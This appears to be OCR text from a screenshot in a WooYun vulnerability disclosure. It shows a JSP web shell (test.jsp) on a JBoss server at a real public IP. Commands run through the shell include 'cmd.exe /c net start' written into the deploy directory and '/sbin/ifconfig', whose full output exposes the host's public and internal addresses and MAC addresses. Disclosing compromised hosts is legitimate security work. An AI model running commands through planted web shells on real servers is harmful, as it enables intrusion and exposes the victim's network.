 121.14.65.92/test.jsp
高速
百度 <Ctrl+K>
Parameter
cmd.exe /c net start > /usr/local/jboss-4.0.5.GA_shop12315/server/shop12315/./tmp/deploy/tmp47
Execute
Execute Shell »
Parameter
/sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:16:3E:86:C6:56
inet addr:121.14.65.92 Bcast:121.14.65.127 Mask:255.255.255.128
inet6 addr: fe80::216:3eff:fe86:c656/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:872619417 errors:0 dropped:0 overruns:0 frame:0
TX packets:19859073 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:221370495236 (211115.3 Mb) TX bytes:17588788830 (16773.9 Mb)
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:70:52
inet addr:10.2.12.15 Bcast:10.2.12.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:7052/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:884957144 errors:0 dropped:0 overruns:0 frame:0
TX packets:46665989 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:172190143709 (164213.3 Mb) TX bytes:11015350198 (10505.0 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4525 errors:0 dropped:0 overruns:0 frame:0
TX packets:4525 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:514154 (502.1 Kb) TX bytes:514154 (502.1 Kb)
www.wooyun.org